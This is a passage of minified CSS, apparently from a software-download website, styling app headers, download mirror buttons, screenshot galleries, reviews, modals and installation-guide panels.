#0d9e00}.app-stats-row{display:flex;flex-wrap:wrap;align-items:center;gap:20px;margin-bottom:16px}.rating-display{display:flex;align-items:center;gap:8px}.rating-stars{display:flex;gap:2px;color:#fbbf24}.rating-number{font-size:20px;font-weight:800;color:#0f172a}.rating-count{font-size:14px;color:#64748b}.stats-divider{width:1px;height:20px;background:#d1d5db}.stat-item{display:flex;align-items:center;gap:6px;font-size:14px;color:#64748b}.stat-item svg{width:16px;height:16px}.stat-item .stat-value{font-weight:700;color:#0f172a}.app-description-short{font-size:15px;color:#475569;line-height:1.6;margin:0}.publisher-badge-row{display:flex;align-items:center;justify-content:space-between;padding:6px 0;margin-top:10px;border-top:1px solid #e5e7eb;flex-wrap:wrap}.publisher-info{display:flex;align-items:center;gap:12px}.publisher-avatar{width:44px;height:44px;border-radius:50%;object-fit:cover;border:2px solid #10b981}.publisher-details{display:flex;flex-direction:column}.publisher-label{font-size:12px;color:#64748b}.publisher-name{font-size:15px;font-weight:700;color:#0f172a;text-decoration:none}.publisher-name:hover{color:#0d9e00}.verified-publisher-tag{display:flex;align-items:center;gap:6px;background:#047857;color:#fff;padding:6px 12px;border-radius:20px;font-size:12px;font-weight:600}.action-buttons-row{display:flex;flex-wrap:wrap;align-items:center;gap:12px;padding-top:10px;border-top:1px solid #e5e7eb}.btn-download-main{display:flex;align-items:center;gap:12px;padding:6px 10px;background:linear-gradient(135deg,#0d9e00 0,#0b8a00 100%);color:#fff;border:none;border-radius:12px;font-size:16px;font-weight:700;cursor:pointer;transition:.3s;box-shadow:0 4px 15px rgba(13,158,0,.3);text-decoration:none;flex:1 1 auto;min-width:200px}.btn-download-main:hover{transform:translateY(-2px);box-shadow:0 8px 25px rgba(13,158,0,.4);color:#fff}.btn-download-main svg{width:22px;height:22px}.btn-text-group{text-align:left}.btn-text-main{display:block;font-size:16px}.btn-text-sub{display:block;font-size:12px;opacity:.85;font-weight:400}.btn-telegram{display:flex;align-items:center;gap:12px;padding:6px 10px;background:linear-gradient(135deg,#08c 0,#0077b5 100%);color:#fff;border:none;border-radius:12px;font-size:14px;font-weight:600;text-decoration:none;transition:.3s;box-shadow:0 4px 15px rgba(0,136,204,.3)}.btn-telegram:hover{transform:translateY(-2px);box-shadow:0 8px 25px rgba(0,136,204,.4);color:#fff}.action-icon-btn{width:48px;height:48px;border:2px solid #e5e7eb;background:#fff;border-radius:12px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:.2s;color:#64748b;flex-shrink:0}.action-icon-btn:hover{border-color:#0d9e00;color:#0d9e00;background:#f0fdf4}.action-icon-btn.favorited{background:#fef2f2;border-color:#ef4444;color:#ef4444}.action-icon-btn.active svg,.action-icon-btn.favorited svg,.action-icon-btn.is-favorite svg{fill:#ef4444}.action-icon-btn svg{width:20px;height:20px}.quick-links-row{display:flex;flex-wrap:nowrap;align-items:center;gap:12px;margin-top:16px;font-size:14px;white-space:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch;scrollbar-width:none;-ms-overflow-style:none}.quick-links-row::-webkit-scrollbar{display:none}.quick-link-item{display:inline-flex;align-items:center;gap:6px;text-decoration:none;transition:.2s;flex-shrink:0}.quick-link-item svg{width:16px;height:16px;flex-shrink:0}.quick-link-item.video-guide{color:#dc2626}.quick-link-item.video-guide:hover{color:#b91c1c}.quick-link-item.report-link{color:#c2410c}.quick-link-item.report-link:hover{color:#9a3412}.quick-link-item.how-to{color:#1d4ed8}.quick-link-item.how-to:hover{color:#1e40af}.quick-link-item.verified{color:#047857;cursor:default}.quick-links-divider{color:#d1d5db;flex-shrink:0}.screenshots-section{background:#fff;border-radius:12px;border:1px solid #e5e7eb;margin-bottom:14px;overflow:hidden}.screenshots-header{padding:16px 20px;background:#f8fafc;border-bottom:1px solid #e5e7eb}.screenshots-header h2{font-size:18px;font-weight:700;color:#0f172a;margin:0;display:flex;align-items:center;gap:10px}.screenshots-header h2 svg{width:20px;height:20px;color:#8b5cf6}.screenshots-gallery{display:flex;gap:16px;padding:20px;overflow-x:auto;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.screenshots-gallery::-webkit-scrollbar{height:6px}.screenshots-gallery::-webkit-scrollbar-thumb{background:#cbd5e1;border-radius:3px}.screenshot-item{flex-shrink:0;width:320px;height:192px;border-radius:10px;overflow:hidden;cursor:pointer;scroll-snap-align:start;background:#1e293b;transition:.3s}.screenshot-item:hover{transform:scale(1.02);box-shadow:0 8px 24px rgba(0,0,0,.2)}.screenshot-item img{width:100%;height:100%;object-fit:cover}.screenshots-hint{padding:0 20px 16px;font-size:12px;color:#64748b}.lightbox-overlay{display:none;position:fixed;inset:0;background:rgba(0,0,0,.95);z-index:10000;align-items:center;justify-content:center;padding:20px}.lightbox-overlay.active{display:flex}.lightbox-close{position:absolute;top:20px;right:20px;width:44px;height:44px;background:rgba(255,255,255,.1);border:none;border-radius:50%;color:#fff;font-size:24px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:background .2s}.lightbox-close:hover{background:rgba(255,255,255,.2)}.lightbox-nav{position:absolute;top:50%;transform:translateY(-50%);width:50px;height:50px;background:rgba(255,255,255,.1);border:none;border-radius:50%;color:#fff;font-size:20px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:background .2s}.lightbox-nav:hover{background:rgba(255,255,255,.2)}.lightbox-nav.prev{left:20px}.lightbox-nav.next{right:70px}.lightbox-content{max-width:1200px;width:100%}.lightbox-content img{width:100%;height:auto;border-radius:12px}.lightbox-caption{text-align:center;color:#fff;margin-top:16px;font-size:16px}.screenshots-gallery-grid{display:grid;gap:16px;padding:20px;justify-content:center;grid-template-columns:repeat(4,1fr)}.screenshots-gallery-grid:has(.screenshot-grid-item:only-child){grid-template-columns:1fr;max-width:500px;margin:0 auto}.screenshots-gallery-grid:has(.screenshot-grid-item:nth-child(2):last-child){grid-template-columns:repeat(2,1fr);max-width:700px;margin:0 auto}.screenshots-gallery-grid:has(.screenshot-grid-item:nth-child(3):last-child){grid-template-columns:repeat(3,1fr)}.screenshots-gallery-grid:has(.screenshot-grid-item:nth-child(4):last-child){grid-template-columns:repeat(4,1fr)}.screenshot-grid-item{position:relative;aspect-ratio:16/9;border-radius:10px;overflow:hidden;cursor:pointer;background:#1e293b;transition:.3s}.screenshot-grid-item:hover{transform:scale(1.02);box-shadow:0 8px 24px rgba(0,0,0,.2)}.screenshot-grid-item img{width:100%;height:100%;object-fit:cover;display:block}.screenshot-overlay{position:absolute;inset:0;background:rgba(0,0,0,.5);display:flex;align-items:center;justify-content:center;opacity:0;transition:opacity .3s}.screenshot-grid-item:hover .screenshot-overlay{opacity:1}.screenshot-overlay svg{color:#fff;filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .3))}@media (max-width:991px){.screenshots-gallery-grid{grid-template-columns:repeat(3,1fr);gap:14px;padding:18px;max-width:100%}.screenshots-gallery-grid:has(.screenshot-grid-item:nth-child(2):last-child),.screenshots-gallery-grid:has(.screenshot-grid-item:only-child){grid-template-columns:repeat(2,1fr);max-width:100%}.screenshots-gallery-grid:has(.screenshot-grid-item:nth-child(3):last-child),.screenshots-gallery-grid:has(.screenshot-grid-item:nth-child(4):last-child){grid-template-columns:repeat(3,1fr)}}@media (max-width:768px){.screenshots-gallery-grid{grid-template-columns:repeat(2,1fr);gap:12px;padding:16px;max-width:100%;margin:0}.screenshots-gallery-grid:has(.screenshot-grid-item:nth-child(2):last-child),.screenshots-gallery-grid:has(.screenshot-grid-item:nth-child(3):last-child),.screenshots-gallery-grid:has(.screenshot-grid-item:nth-child(4):last-child),.screenshots-gallery-grid:has(.screenshot-grid-item:only-child){grid-template-columns:repeat(2,1fr)}.screenshot-grid-item{aspect-ratio:4/3}.author-name-row{justify-content:center}}@media (max-width:480px){.screenshots-gallery-grid{gap:10px;padding:14px}}.content-tabs-nav{display:flex;flex-wrap:wrap;gap:0;background:#fff;border:1px solid #e5e7eb;border-bottom:none;border-radius:12px 12px 0 0;overflow:visible}.content-tab-btn{padding:14px 16px;background:0 0;border:none;font-size:14px;font-weight:500;color:#374151;cursor:pointer;white-space:nowrap;transition:.2s;border-bottom:3px solid transparent;display:flex;align-items:center;gap:6px;flex:1 1 auto;justify-content:center;min-width:0}.content-tab-btn:hover{color:#0f172a;background:#f8fafc}.content-tab-btn.active{color:#047857;border-bottom-color:#047857;font-weight:600}.content-tab-btn svg{width:16px;height:16px;flex-shrink:0}@media (max-width:768px){.content-tab-btn svg{display:none}.content-tab-btn{padding:12px 10px;font-size:13px}}@media (max-width:480px){.content-tabs-nav{display:grid;grid-template-columns:repeat(3,1fr)}.content-tab-btn{padding:10px 6px;font-size:12px}.content-tab-btn:last-child{grid-column:span 2}}.content-tab-panel{display:none;background:#fff;border:1px solid #e5e7eb;border-top:none;border-radius:0 0 12px 12px;padding:14px}.content-tab-panel.active{display:block}.download-mirrors-section{background:linear-gradient(135deg,#f0fdf4 0,#ecfdf5 100%);border:2px solid #10b981;border-radius:16px;padding:15px;margin:18px 0}.download-mirrors-header{display:flex;align-items:center;gap:12px;margin-bottom:20px;padding-bottom:16px;border-bottom:1px solid #d1fae5}.download-mirrors-header h2{font-size:20px;font-weight:700;color:#065f46;margin:0;display:flex;align-items:center;gap:10px}.download-mirrors-header h2 svg{width:24px;height:24px;color:#10b981}.mirror-options-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:12px;margin-bottom:24px}.mirror-option-btn{display:flex;align-items:center;gap:14px;padding:5px;background:#fff;border:2px solid #e5e7eb;border-radius:12px;cursor:pointer;transition:.2s;text-align:left;width:100%}.mirror-option-btn:hover{border-color:#10b981}.mirror-option-btn.selected{border-color:#10b981;background:#f0fdf4}.mirror-icon-box{width:48px;height:48px;background:linear-gradient(135deg,#10b981 0,#059669 100%);color:#fff;border-radius:10px;display:flex;align-items:center;justify-content:center;font-weight:800;font-size:18px;flex-shrink:0}.mirror-details{flex:1;min-width:0}.mirror-name-row{display:flex;align-items:center;gap:8px;flex-wrap:wrap}.mirror-name{font-weight:600;color:#0f172a;font-size:15px}.mirror-recommended{background:#047857;color:#fff;padding:2px 8px;border-radius:4px;font-size:10px;font-weight:700;text-transform:uppercase}.mirror-meta{font-size:13px;color:#64748b;margin-top:4px}.mirror-check-icon{width:24px;height:24px;background:#10b981;color:#fff;border-radius:50%;display:none;align-items:center;justify-content:center;flex-shrink:0}.mirror-option-btn.selected .mirror-check-icon{display:flex}.mirror-uncheck-icon{width:24px;height:24px;border:2px solid #d1d5db;border-radius:50%;flex-shrink:0}.mirror-option-btn.selected .mirror-uncheck-icon{display:none}.download-actions-bottom{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:12px;padding-top:20px;border-top:1px solid #d1fae5}.btn-download-selected{display:flex;align-items:center;gap:10px;padding:14px 24px;background:linear-gradient(135deg,#10b981 0,#059669 100%);color:#fff;border:none;border-radius:10px;font-size:15px;font-weight:700;cursor:pointer;transition:.3s;box-shadow:0 4px 15px rgba(16,185,129,.3)}.btn-download-selected:hover{transform:translateY(-2px);box-shadow:0 8px 25px rgba(16,185,129,.4)}.btn-copy-link{display:flex;align-items:center;gap:8px;padding:14px 20px;background:#fff;border:2px solid #e5e7eb;border-radius:10px;font-size:14px;font-weight:600;color:#374151;cursor:pointer;transition:.2s}.btn-copy-link:hover{border-color:#10b981;color:#10b981}.btn-copy-link.copied{background:#10b981;border-color:#10b981;color:#fff}.download-info-note{display:flex;align-items:center;gap:8px;padding:1px 1px 5px;font-size:14px;color:#059669;display:flex;align-items:center;gap:8px;font-weight:700;width:100%;justify-content:center}.security-status-card{display:flex;flex-wrap:wrap;align-items:center;gap:16px;background:linear-gradient(135deg,#f0fdf4 0,#ecfdf5 100%);border:1px solid #10b981;border-radius:12px;padding:10px;margin-bottom:14px}.security-icon-box{width:52px;height:52px;background:#10b981;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff}.security-icon-box svg{width:28px;height:28px}.security-info-text{flex:1;min-width:200px}.security-info-text .security-title{margin:0 0 4px;font-size:16px;font-weight:700;color:#065f46}.security-info-text p{font-size:14px;color:#047857;margin:0}.security-report-btn{font-size:14px;color:#059669;text-decoration:none;font-weight:500}.security-report-btn:hover{text-decoration:underline}.requirements-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:24px}.block-editor-content{font-size:15px;line-height:1.7;color:#475569}.block-editor-content h2,.block-editor-content h3,.block-editor-content h4{color:#0f172a;font-weight:600;margin-top:24px;margin-bottom:12px}.block-editor-content h2{font-size:20px}.block-editor-content h3{font-size:18px}.block-editor-content h4{font-size:16px}.block-editor-content p{margin-bottom:16px}.block-editor-content ol,.block-editor-content ul{margin:0 0 16px;padding-left:24px}.block-editor-content ol li,.block-editor-content ul li{margin-bottom:8px;line-height:1.6}.block-editor-content a{color:#0d9e00;text-decoration:underline}.block-editor-content a:hover{color:#0b8a00}.features-block-content .feature-card{display:flex;align-items:flex-start;gap:14px;padding:18px;background:#f8fafc;border-radius:10px;margin-bottom:16px}.features-block-content .feature-icon-box{width:44px;height:44px;border-radius:10px;display:flex;align-items:center;justify-content:center;flex-shrink:0}.features-block-content .feature-icon-box svg{width:22px;height:22px}.features-block-content h4{font-size:15px;font-weight:600;color:#0f172a;margin:0 0 4px}.features-block-content p{font-size:14px;color:#64748b;margin:0}.features-block-content>h3,.requirements-list{background:#f8fafc;border-radius:10px;padding:18px}.requirements-list ol,.requirements-list ul{list-style:none;padding:0;margin:0}.requirements-list li{display:flex;justify-content:space-between;padding:10px 0;border-bottom:1px solid #e5e7eb;font-size:14px}.requirements-list li strong{color:#64748b;font-weight:500}.text-only-post .post-number{flex-shrink:0;width:24px;height:24px;background:linear-gradient(135deg,#6366f1 0,#8b5cf6 100%);color:#fff;font-size:12px;font-weight:700;display:flex;align-items:center;justify-content:center;border-radius:6px}.requirements-item{display:flex;justify-content:space-between;padding:10px 0;border-bottom:1px solid #e5e7eb}.requirements-item span:first-child{color:#64748b;font-size:14px}.requirements-column h4{display:flex;align-items:center;gap:10px;font-size:16px!important;font-weight:700!important;padding:10px 1px;border-radius:10px;color:#000!important}.requirements-item:last-child,.requirements-list li:last-child{border-bottom:none;padding-bottom:0}.requirements-item span:last-child,.requirements-list li span{color:#0f172a;font-weight:600;font-size:14px;text-align:right}.reviews-overview{display:flex;flex-wrap:wrap;gap:24px;margin-bottom:24px}.reviews-score-box{background:#f8fafc;border-radius:12px;padding:24px;text-align:center;min-width:160px}.reviews-score-number{font-size:48px;font-weight:800;color:#0f172a;line-height:1}.reviews-score-stars{display:flex;justify-content:center;gap:4px;color:#fbbf24;margin:8px 0}.reviews-score-count{font-size:14px;color:#64748b}.reviews-bars{flex:1;min-width:250px;display:flex;flex-direction:column;gap:8px}.reviews-bar-row{display:flex;align-items:center;gap:12px}.reviews-bar-label{font-size:14px;color:#64748b;width:32px}.reviews-bar-track{flex:1;height:10px;background:#e5e7eb;border-radius:5px;overflow:hidden}.reviews-bar-fill{height:100%;border-radius:5px;transition:width .5s}.reviews-bar-fill.star-5{background:#22c55e}.reviews-bar-fill.star-4{background:#84cc16}.reviews-bar-fill.star-3{background:#eab308}.reviews-bar-fill.star-2{background:#f97316}.reviews-bar-fill.star-1{background:#ef4444}.reviews-bar-percent{font-size:14px;color:#64748b;width:44px;text-align:right}.review-form-wrapper{background:linear-gradient(135deg,#f0fdf4 0,#ecfdf5 100%);border:1px solid #10b981;border-radius:12px;padding:24px;margin-bottom:24px}.review-form-title{font-size:18px;font-weight:700;color:#0f172a;margin:0 0 20px;display:flex;align-items:center;gap:10px}.review-rating-container{margin-bottom:20px}.review-form-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:16px;margin-bottom:16px}.review-form-group{margin-bottom:16px}.review-form-group label{display:block;font-size:14px;font-weight:600;color:#374151;margin-bottom:6px}.review-form-group input,.review-form-group textarea{width:100%;padding:12px 16px;border:2px solid #e5e7eb;border-radius:8px;font-size:15px;color:#0f172a;transition:border-color .2s;box-sizing:border-box}.review-form-group input:focus,.review-form-group textarea:focus{outline:0;border-color:#10b981}.review-form-group textarea{resize:vertical;min-height:100px}.review-submit-btn{display:flex;align-items:center;justify-content:center;gap:8px;width:100%;padding:14px 24px;background:linear-gradient(135deg,#f59e0b 0,#d97706 100%);color:#fff;border:none;border-radius:10px;font-size:15px;font-weight:600;cursor:pointer;transition:.3s}.review-submit-btn:hover{transform:translateY(-2px);box-shadow:0 8px 20px rgba(245,158,11,.3)}.review-form-note{text-align:center;font-size:13px;color:#64748b;margin-top:12px}.reviews-list{display:flex;flex-direction:column;gap:16px}.review-card{border:1px solid #e5e7eb;border-radius:10px;padding:18px}.review-header{display:flex;align-items:flex-start;gap:14px}.review-avatar{width:44px;height:44px;border-radius:50%;background:linear-gradient(135deg,#3b82f6 0,#8b5cf6 100%);display:flex;align-items:center;justify-content:center;color:#fff;font-weight:700;font-size:18px;flex-shrink:0}.review-info{flex:1}.review-author{font-weight:600;color:#0f172a;font-size:15px}.review-meta{display:flex;align-items:center;gap:8px;margin-top:4px}.review-meta .stars{display:flex;gap:2px;color:#fbbf24;font-size:12px}.review-meta .verified{font-size:12px;color:#64748b}.review-date{font-size:13px;color:#64748b}.review-title{font-size:15px;font-weight:600;color:#0f172a;margin:12px 0 8px}.review-content{font-size:14px;color:#475569;line-height:1.6;margin:0}.review-actions{display:flex;align-items:center;gap:16px;margin-top:14px}.review-action-btn{display:flex;align-items:center;gap:6px;background:0 0;border:none;font-size:13px;color:#64748b;cursor:pointer;padding:6px 10px;border-radius:6px;transition:.2s}.review-action-btn:hover{background:#f1f5f9;color:#0d9e00}.load-more-reviews-btn{width:100%;padding:14px;border:1px solid #e5e7eb;background:#fff;border-radius:10px;font-size:15px;color:#64748b;cursor:pointer;transition:.2s;margin-top:16px}.load-more-reviews-btn:hover{background:#f8fafc}.author-section-enhanced{background:linear-gradient(135deg,#eef2ff 0,#e0e7ff 100%);border:1px solid #a5b4fc;border-radius:16px;padding:15px;margin:15px 0}.author-section-enhanced .section-heading{display:flex;align-items:center;gap:10px;font-size:1.6rem;font-weight:700;color:#3730a3;margin-bottom:20px}.author-card{display:flex;flex-wrap:wrap;align-items:center;gap:25px;background:#fff;border-radius:12px;padding:25px;box-shadow:0 4px 15px rgba(0,0,0,.08)}.author-avatar-large{position:relative;flex-shrink:0}.author-avatar-large img{width:100px;height:100px;border-radius:50%;object-fit:cover;border:4px solid #6366f1;display:block}.author-details{flex:1;min-width:200px}.author-name-row{display:flex;align-items:center;gap:10px;flex-wrap:wrap;margin-bottom:10px}.author-name-row h4{font-size:20px;font-weight:700;color:#1f2937;margin:0}.author-role{background:#e0e7ff;color:#4338ca;padding:4px 12px;border-radius:20px;font-size:12px;font-weight:500}.author-stats{display:flex;flex-wrap:wrap;gap:15px;margin-bottom:15px;font-size:13px;color:#6b7280}.author-stats span{display:flex;align-items:center;gap:5px}.author-bio{font-size:14px;color:#4b5563;line-height:1.7;margin-bottom:15px}.author-links{display:flex;flex-wrap:wrap;gap:10px}.author-btn{display:flex;align-items:center;gap:6px;padding:10px 16px;border:1px solid #e5e7eb;border-radius:8px;font-size:13px;font-weight:500;color:#374151;text-decoration:none;transition:.2s;background:#fff}.author-btn:hover{border-color:#6366f1;color:#4f46e5}.author-btn.primary{background:#4f46e5;border-color:#4f46e5;color:#fff}.author-btn.primary:hover{background:#4338ca}.modal-overlay{display:none;position:fixed;inset:0;background:rgba(0,0,0,.6);backdrop-filter:blur(4px);z-index:10001;padding:20px;overflow-y:auto;align-items:center;justify-content:center}.modal-overlay.active{display:flex}.modal-content{background:#fff;border-radius:16px;max-width:450px;width:100%;padding:28px;box-shadow:0 20px 60px rgba(0,0,0,.3)}.modal-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:16px;padding-bottom:16px;border-bottom:1px solid #e5e7eb}.modal-header h3{display:flex;align-items:center;gap:10px;font-size:18px;font-weight:700;color:#0f172a;margin:0}.modal-close-btn{width:36px;height:36px;border:none;background:#f3f4f6;border-radius:50%;font-size:18px;color:#6b7280;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:.2s}.modal-close-btn:hover{background:#ef4444;color:#fff}.modal-desc{font-size:14px;color:#64748b;margin-bottom:20px}.modal-form-group{margin-bottom:16px}.modal-form-group label{display:block;font-size:14px;font-weight:600;color:#374151;margin-bottom:6px}.modal-form-group input,.modal-form-group select,.modal-form-group textarea{width:100%;padding:12px 16px;border:2px solid #e5e7eb;border-radius:8px;font-size:14px;color:#0f172a;box-sizing:border-box}.modal-form-group input:focus,.modal-form-group select:focus,.modal-form-group textarea:focus{outline:0;border-color:#0d9e00}.modal-submit-btn{width:100%;padding:14px;background:linear-gradient(135deg,#ea580c 0,#c2410c 100%);color:#fff;border:none;border-radius:10px;font-size:15px;font-weight:600;cursor:pointer;transition:.3s}.modal-submit-btn:hover{transform:translateY(-2px);box-shadow:0 8px 20px rgba(234,88,12,.3)}.share-buttons-grid{display:flex;justify-content:center;gap:12px;margin-bottom:20px}.share-btn-social{width:52px;height:52px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff;text-decoration:none;transition:.3s}.share-btn-social:hover{transform:scale(1.1)}.share-btn-social.facebook{background:#1877f2}.share-btn-social.twitter{background:#1da1f2}.share-btn-social.whatsapp{background:#25d366}.share-btn-social.telegram{background:#08c}.share-btn-social svg{width:24px;height:24px}.share-link-row{display:flex;gap:10px}.share-link-input{flex:1;padding:12px;border:2px solid #e5e7eb;border-radius:8px;font-size:13px;color:#374151;background:#f9fafb}.share-copy-btn{padding:12px 16px;background:#10b981;color:#fff;border:none;border-radius:8px;cursor:pointer;transition:.2s}.share-copy-btn:hover{background:#059669}.toast-message{position:fixed;bottom:30px;left:50%;transform:translateX(-50%) translateY(100px);background:#1f2937;color:#fff;padding:14px 24px;border-radius:10px;font-size:14px;font-weight:500;z-index:20001;opacity:0;transition:.3s;box-shadow:0 10px 30px rgba(0,0,0,.3);display:flex;align-items:center;gap:10px}.toast-message.show{transform:translateX(-50%) translateY(0);opacity:1}body.dark-mode .screenshot-grid-item{background:#0f172a}body.dark-mode .screenshot-overlay{background:rgba(0,0,0,.7)}.pending-review-notice{animation:.5s slideInUp}@keyframes slideInUp{from{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.spin{animation:1s linear infinite spin}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}.review-char-counter{text-align:right;font-size:12px;color:#64748b;margin-top:4px}.review-char-counter.warning{color:#f59e0b}.review-char-counter.error{color:#ef4444}.header-stars-wrapper{position:relative;display:inline-block;font-size:20px;line-height:1;cursor:pointer;user-select:none}.header-stars{color:#e5e7eb;display:block;letter-spacing:2px}.header-stars-active{position:absolute;top:0;left:0;overflow:hidden;color:#fbbf24;display:block;transition:width .2s;white-space:nowrap;letter-spacing:2px}.header-stars-wrapper.rated{cursor:default}.header-stars-wrapper:not(.rated):hover .header-stars-active{color:#f59e0b}.review-rating-container .fsrs-rating-container{margin:0 0 20px!important}.review-rating-container.rating-error .fsrs-rating-container{border:2px solid #ef4444;border-radius:8px;padding:10px;background:#fef2f2;animation:.5s shake}@keyframes shake{0%,100%{transform:translateX(0)}25%{transform:translateX(-5px)}75%{transform:translateX(5px)}}.publisher-actions{display:flex;align-items:center;gap:12px;flex-wrap:wrap}.publisher-helpful-btn{display:flex;align-items:center;gap:8px;padding:6px 12px;background:#fff;border:2px solid #e5e7eb;border-radius:20px;font-size:14px;font-weight:600;color:#64748b;cursor:pointer;transition:.2s}.publisher-helpful-btn:hover{border-color:#10b981;color:#10b981;background:#f0fdf4}.publisher-helpful-btn.voted{background:#10b981;border-color:#10b981;color:#fff}.publisher-helpful-btn.voted svg{fill:#fff;stroke:#fff}.publisher-helpful-btn.loading{opacity:.7;pointer-events:none}.publisher-helpful-btn .helpful-count{background:#f3f4f6;padding:2px 8px;border-radius:10px;font-size:12px;min-width:20px;text-align:center}.publisher-helpful-btn.voted .helpful-count{background:rgba(255,255,255,.2)}.review-helpful-btn{display:flex;align-items:center;gap:6px;background:0 0;border:1px solid #e5e7eb;padding:6px 12px;border-radius:6px;font-size:13px;color:#64748b;cursor:pointer;transition:.2s}.review-helpful-btn:hover{background:#f1f5f9;border-color:#10b981;color:#10b981}.review-helpful-btn.voted{background:#10b981;border-color:#10b981;color:#fff}.review-helpful-btn.voted svg{fill:#fff;stroke:#fff}.review-helpful-btn.loading{opacity:.7;pointer-events:none}.review-helpful-btn .helpful-count{font-weight:600}.badge-firmware{background:linear-gradient(135deg,#f59e0b 0,#d97706 100%);color:#fff;padding:2px 10px 0;border-radius:20px;font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:.5px}.changelog-item.latest{border-left-color:#10b981}.changelog-badge.important{background:#fee2e2;color:#991b1b}.changelog-badge.new{background:#dcfce7;color:#166534}body.dark-mode .badge-firmware{background:linear-gradient(135deg,#d97706 0,#b45309 100%)}.entry-content ol li,.entry-content ul li{position:relative;padding-left:1px;margin-bottom:7px;left:-5px;line-height:1.2;font-size:14px;counter-increment:entry-counter}.entry-content ol li::before{content:counter(entry-counter);position:absolute;left:-25px;display:flex;align-items:center;justify-content:center;width:20px;height:20px;background:linear-gradient(135deg,#3b82f6 0,#2563eb 100%);color:#fff;font-size:13px;font-weight:700;border-radius:50%;box-shadow:0 2px 4px rgba(37,99,235,.3)}.entry-content ul li::before{content:'•';position:absolute;left:-25px;top:6px;bottom:0;display:flex;align-items:center;justify-content:center;width:10px;height:25px;color:#00a607;font-size:22px;border-radius:50%}.entry-content h2{font-size:2.2rem;font-weight:700;color:#1f2937;margin:1.8rem 0 1rem;line-height:1.3;border-left:4px solid #4b5eaa;padding-left:12px}.entry-content h3{margin:1.8rem 0 1rem;font-size:1.75rem}.entry-content p{font-size:1.6rem;line-height:1.8;color:#374151;margin-bottom:1.6rem}.entry-content ol,.entry-content ul{list-style:none;padding-left:2.8rem;margin-bottom:2rem;color:#1a1a1a}.installation-extraction-guide{display:grid;grid-template-columns:1fr 1fr;gap:14px;padding:8px;border-radius:12px;border:1px solid #e0e7ff;box-shadow:0 1px 3px rgba(0,0,0,.05)}.guide-column{background:#fff;padding:20px;border-radius:10px;border:1px solid #e2e8f0;transition:.3s}.guide-column:hover{transform:translateY(-3px);box-shadow:0 4px 12px rgba(0,0,0,.08)}.guide-column h3{display:flex;align-items:center;gap:10px;font-size:18px;font-weight:700;margin:0 0 24px;padding-bottom:0;border-bottom:none}.guide-column:first-child h3{color:#1d4ed8}.guide-column:last-child h3{color:#047857}.guide-column h3 svg{flex-shrink:0;width:24px;height:24px}.guide-steps{margin:0;padding-left:20px;list-style:none;counter-reset:step-counter}.guide-steps li{position:relative;padding-left:16px;margin-bottom:14px;font-size:14px;line-height:1.7;color:#334155;counter-increment:step-counter;transition:color .3s}.guide-steps li:last-child{margin-bottom:0}.guide-steps li::before{content:counter(step-counter);position:absolute;left:-20px;top:2px;display:flex;align-items:center;justify-content:center;width:22px;height:22px;background:linear-gradient(135deg,#3b82f6 0,#2563eb 100%);color:#fff;font-size:11px;font-weight:700;border-radius:50%;box-shadow:0 2px 4px rgba(37,99,235,.3)}.guide-steps li strong{color:#0f172a;font-weight:600;transition:color .3s}.guide-column:first-child .guide-steps li::before{background:linear-gradient(135deg,#3b82f6 0,#2563eb 100%)}.guide-column:last-child .guide-steps li::before{background:linear-gradient(135deg,#10b981 0,#059669 100%);box-shadow:0 2px 4px rgba(5,150,105,.3)}body.dark-mode .installation-extraction-guide{background:linear-gradient(135deg,#1e293b 0,#0f172a 100%);border-color:#334155;box-shadow:0 1px 3px rgba(0,0,0,.3)}body.dark-mode .guide-column{background:#1e293b;border-color:#334155}body.dark-mode .guide-column:hover{background:#273549;box-shadow:0 4px 12px rgba(0,0,0,.4)}body.dark-mode .guide-column h4{color:#f1f5f9;border-bottom-color:#334155}body.dark-mode .guide-steps li{color:#cbd5e1}body.dark-mode .guide-steps li strong{color:#f1f5f9}body.dark-mode .guide-column:first-child h4{color:#60a5fa}body.dark-mode .guide-column:first-child .guide-steps li::before{background:linear-gradient(135deg,#3b82f6 0,#2563eb 100%);box-shadow:0 2px 6px rgba(59,130,246,.5)}body.dark-mode .guide-column:last-child .guide-steps li::before{background:linear-gradient(135deg,#10b981 0,#059669 100%);box-shadow:0 2px 6px rgba(16,185,129,.5)}@media (max-width:768px){.installation-extraction-guide{grid-template-columns:1fr;gap:20px;padding:20px 16px;margin-top:24px}.guide-column{padding:16px}.guide-column h4{font-size:15px;margin-bottom:16px}.guide-steps li{font-size:13px;margin-bottom:12px;padding-left:14px}.guide-steps li::before{width:20px;height:20px;font-size:10px;left:-18px}.guide-column:hover{transform:none}}@media (max-width:480px){.installation-extraction-guide{padding:16px 12px;gap:16px}.guide-column{padding:14px}.guide-column h4{font-size:14px;gap:8px}.guide-column h4 svg{width:16px;height:16px}.guide-steps{padding-left:16px}}@media (max-width:991px){.app-grid{grid-template-columns:repeat(2,1fr);gap:14px}.app-card{min-height:90px}.app-icon{width:46px;height:46px;min-width:46px}.app-title{font-size:13px;line-height:1.4;-webkit-line-clamp:3;max-height:calc(13px * 1.4 * 3)}.section-heading{font-size:1.8rem}.monthly-grid{grid-template-columns:repeat(3,1fr)}}@media (max-width:768px){.app-header-section{padding-top:50px}.app-badges{top:12px;right:12px}.app-header-main{flex-direction:column;text-align:center}.app-icon-wrapper{margin:0 